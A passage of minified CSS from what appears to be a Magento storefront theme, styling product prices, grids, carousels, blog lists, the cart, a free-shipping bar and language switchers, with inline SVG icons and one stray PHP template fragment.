.price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, .owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}:is(.header-banner-below) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6), .header-banner-below .banner-wrap{color: rgb(51, 51, 51)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: capitalize; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 20px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 18px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(102, 102, 102); border-right: 2px solid rgb(102, 102, 102); border-top: 2px solid rgb(102, 102, 102);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(102, 102, 102)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(44, 41, 48, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgb(44, 41, 48)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(72, 72, 72)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}.a2-icon-cart{ width: 14px; height: 14px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 14px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 32'%3E%3Cpath%20d%3D%22M22.7%2C21H4.2L0.7%2C8h23.8l1.8-6H32v2h-4.3L22.7%2C21z%20M5.8%2C19h15.5l2.6-9H3.3L5.8%2C19z%22%20stroke%3D%22none%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%227.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%2219.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 26px; height: 26px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 30 32'%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 30 30'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%223%2C5%203%2C7%203%2C23%203%2C25%205%2C25%2012%2C25%2012%2C23%205%2C23%205%2C7%2012%2C7%2012%2C5%205%2C5%20%09%22%2F%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2225%2C5%2018%2C5%2018%2C7%2025%2C7%2025%2C23%2018%2C23%2018%2C25%2025%2C25%2027%2C25%2027%2C23%2027%2C7%2027%2C5%20%09%22%2F%3E%3Crect%20stroke%3D%22none%22%20x%3D%2214%22%20y%3D%223%22%20width%3D%222%22%20height%3D%2224%22%2F%3E%3C/svg%3E");}.product-bar{box-shadow: 0 0 26px 0px rgba(0,0,0,.08); }.product-bar .product-name{ font-size:18px;font-weight:500;}.ox-free-shipping-cart{--a2-progress-height:4px;--a2-progress-bg:rgb(229, 229, 229);border-bottom:1px solid rgba(0, 0, 0, 0.12);} .ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%); fill:rgb(255, 255, 255);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success{ color:}.ox-free-shipping-cart.success .icon{background-image: url("data:image/svg+xml,%3Csvg fill='rgb(255, 255, 255)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E");}.header__content .header__item .button{ flex-direction: column;}.header__content .header__item .button .flag-image{ flex: 0 0 100%;}.header__item-language .button .label{ flex-wrap: wrap;}.header__content .header__item .button .label{ font-weight: 600;text-transform: initial;font-family: 'Roboto', Helvetica, Arial, sans-serif;}.breadcrumbs{ max-width: 100%; padding-bottom: 10px; padding-top: 10px; border-bottom: 1px solid rgb(228, 228, 228);}.catalog-product-view .breadcrumbs{ margin-bottom: 15px;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block:before{height: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block{ padding: 0 15px;}.sidebar-nobg .filter.block .content, .sidebar-nobg .sidebar .filter-content{ padding-left:15px; padding-right:15px;}.sidebar-nobg .filter.block .content{ margin: 0;}.sidebar-nobg .filter-options:first-child{padding: 23px 0;}.filter.block .content dl.options{ padding-top: 23px; padding-bottom: 23px;}.filter-options-content{font-family: inherit;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{border: 1px solid rgb(228, 228, 228);margin: 0 -1px -1px -1px;}.products{ margin-top:0;}.a2-search-suggestions{ padding: 10px;}.toolbar-products + .block{ margin: 0; padding: 10px; border: 1px solid var(--a2-toolbar-border-color); border-top: 0;}.toolbar-products{ margin-bottom:0;}.products-list{ --a2-grid-item-padding:20px;}.products-list .product-item:last-child, :where(.products-grid, .products-list) .product-items > .product-item{ border:none; margin: 0; padding: 0; position:relative;}:where(.products-grid, .products-list) .product-items .product-item:before{ content: ''; display: block; position: absolute; left: 0; right: -1px; top: -1px; bottom: 0; border: 1px solid rgb(228, 228, 228); z-index:-1; pointer-events:none;}.products-grid .product-item-info{ height:100%;}.product-items.owl-carousel .product-item:before{ top:0;}@media only screen and (min-width: 640px){ .products-list .product-item-details, .product-list-view__right-wrapper{ padding-top:15px;}.products-list .product-grid__image-wrapper{margin-right: 15px;}} .js-toolbar-switch:after{ content:''; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E"); width:15px; height:15px;}.js-toolbar-switch:hover:after{ background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E");}.toolbar-products{ padding: 0; min-height: auto; background: none; font-family: inherit; border:0 solid var(--a2-toolbar-border-color); border-top-width: 1px; border-bottom-width: 1px;}.products.wrapper ~ .toolbar-products{ border:none;}.sorter .js-toolbar-switch{ margin-right:0;}.toolbar-products :is(.limiter, .sorter, .modes-mode, .js-toolbar-switch, .filters-toggle, .filters-action){ border: 1px solid var(--a2-toolbar-border-color); border-top: 0; border-bottom: 0; margin-left: -1px;}.toolbar-amount{ padding-right:20px; padding-left:20px;}.toolbar-products .flex-right > *:last-child{ border-right:0;}.js-toolbar-switch{padding: 0 18px 0 20px;} .js-toolbar-switch:after{margin-left:16px;} .filters-action{ padding-right:20px; padding-left: 15px}@media only screen and (max-width: 639px){ .toolbar-products .js-toolbar-switch{padding: 0 10px;} .js-toolbar-switch:after{margin-left:6px;} .sorter-action{width: 48px;}}.category-view, .category-description, .catalog-category-view .page-title-wrapper{ text-align:center;}.review-control-vote label:before, .review-control-vote:before{ font-size: 18px; letter-spacing: 12px}.review-field-ratings .review-field-rating .control{ width: 138px;}@media only screen and (max-width: 479px){.review-field-ratings .review-field-rating .label{ display: inline-block;}.review-field-ratings .review-field-rating .control{display: inline-block; float: right;}} .review-list .rating-summary .rating-result{width: 70px;}.review-list .rating-summary .rating-result:before, .review-list .rating-summary .rating-result > span:before{ font-size: 10px; letter-spacing: 5px; content: '\62' '\62' '\62' '\62' '\62';}.product-item .ox-dots .dot{ height:2px;}.product-item .ox-dots .dot{min-width: 10px; width: auto; flex: 1;}.product-item .ox-dots{justify-content: center;column-gap: 0;}.product-item .ox-dots__counter{ margin-left:10px;color: rgb(67, 67, 67);background-color: rgb(255, 255, 255);order:2;margin-right:0;margin-left:4px;}@media only screen and (min-width: 640px){ .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{height: 20px; top: -2px;}.product-item .ox-nav button span:after{top: 12px;}} .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{width: 1px; left: 6px;}.product-item .ox-nav button span{ height: 30px; line-height: 30px; width: 14px;}.product-item{--a2-dot-color: rgb(227, 227, 227);--a2-dot-color-active: rgb(44, 48, 56);--a2-owl-nav-arrow: rgb(41, 41, 41);--a2-owl-nav-arrow-hover: rgb(41, 41, 41);--a2-owl-nav-bg: rgb(245, 245, 245);--a2-owl-nav-bg-hover: rgb(245, 245, 245);--a2-nav-lr: 0;}.price-dif__container{ white-space: nowrap; vertical-align: top; display: inline-block; position: relative; line-height: 1; font-size:14px; font-weight: 600; color: rgb(36, 36, 36); background-color: rgb(131, 248, 196); padding: 3px 6px;}.product-item .ox-sale-price-dif +.price-box .price-container{ top: 0; padding-top:4px;}.stock.available{color: rgb(4, 132, 88);}.js-item-language-action{ cursor: pointer;}.ox-modal-language .switcher-currency{ order:2}.ox-modal-language .header__item-dropdown-content{ padding: 25px; padding-bottom:10px;}.ox-modal.ox-modal-language .header__item-dropdown-content{ max-width: 90%;}.ox-modal-languag.ox-modal .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto;}.language-current + .currency-current{ padding-left: 5px; border-left: 1px solid rgba(0, 0, 0, 0.12);}:where(.ox-nav-sections-item-content,.ox-dialog ) .switcher-list{ display: flex; flex-direction: column;}.ox-dialog .switcher-list li.current{ order:-1;}.ox-dialog .switcher .options .switcher-list :is(a, strong), .switcher .switcher-list :is(a, strong){display: inline-flex; align-items: center; gap: 10px;}.ox-dialog .switcher .options .switcher-option :is(a, strong){ padding: 14px; font-size: 16px; line-height:1; font-weight: 500; margin:0;}.ox-dialog .switcher-label{ padding: 0 10px;}<?php else: ?> .ox-dialog .switcher .options .switcher-list a{ padding: 5px 7px;}.switcher .switcher-list strong{ padding: 5px 9px; margin-left: -2px;}.ox-modal.ox-modal-language{overflow-x:hidden; overflow-y:auto;}.ox-modal.ox-modal-language > div{ height:auto; max-height:unset; margin: auto; width: 800px;}.ox-modal-language > div > .inner{ display: flex; flex-wrap: wrap;}.minicart--style-modern .ox-modal-custom.ox-dropdown > div{ padding:30px;} .products.list .product-grid__image-wrapper .ox-dots{ position:relative;}.product-add-form .box-tocart > .fieldset{ display:flex; flex-wrap:wrap;}.product-add-form .box-tocart .actions{ flex: 1;}.product-info-main .box-tocart.actions--right-to-cart{ flex: auto;}.product-info-main .bundle-actions .action.customize, .product-add-form .box-tocart .tocart{ width:100%;}.product-info-main .price-box, .product-options-bottom .price-box{ margin-right: auto;}@media (min-width: 480px){ .page-product-configurable .product-options-bottom, .product-info-main .product-add-form > form{ display: flex; flex-wrap: wrap;}:is(.bundle-options-container,.page-product-configurable) .product-add-form > form{display: block;}.page-product-configurable .product-options-bottom > *, .product-add-form form > *{ flex: 0 0 100%;}.page-product-configurable .product-options-bottom > .product-addto-links, .product-add-form form > .product-addto-links{ flex: none;}} .ox-stock-values .ox-stock-value{display: block;margin-right:0;} .ox-stock-value .progress-line span{ position: absolute; right: 0; top: 0; transform-origin: right; animation-delay: 0s;}.ox-stock-value.stock{color:rgb(25, 25, 25);--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:linear-gradient(90deg, rgb(131, 248, 196) 0%, rgb(0, 217, 255) 100%);text-align:left;} .ox-stock-value.stock.low-stock{--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:rgb(255, 0, 0);} .ox-stock-value.stock.low-stock .qty{color: rgb(255, 0, 0)} .product-options-bottom .ox-stock-values{ margin-top: -20px;}.product-item-unavailable :is(.product-item-name,.product-item-description,.product-item-photo, .ox-product-labels-wrapper,.price-box){ opacity:0.5;}:root{--a2-main-color:rgb(44, 41, 48);--a2-toolbar-i-bg-hover:rgb(44, 41, 48);--a2-highlight:rgb(202, 239, 54);--a2-logo-bg:rgb(2, 35, 53);--a2-header-search-br:25;--a2-header-search-fs:18px; --a2-header-search-font: var(--oxmm-ff, inherit);--a2-header-search-padding: 11px var(--a2-header-search-btn-size,var(--a2-header-item-width)) 10px 24px;--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(4, 132, 88);--oxmm-l0-bg-h:rgb(4, 132, 88);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:0px;--oxmm-item-ls:0px;--a2-switcher-dd-fw:600;--oxmm-l0-fw:600;--oxmm-item-fw:600;--a2-switcher-dd-tt:initial;--oxmm-l0-tt:initial;--oxmm-item-tt:initial;--oxmm-item-bg-a:rgb(255, 255, 255);--oxmm-item-bg-h:rgb(255, 255, 255);--oxmm-item-color-a:rgb(4, 132, 88);--oxmm-item-color-h:rgb(4, 132, 88);--oxmm-item-bg-a:rgb(255, 255, 255);--a2-switcher-dd-a-bg:rgb(255, 255, 255);--oxmm-l1s-color:rgb(0, 0, 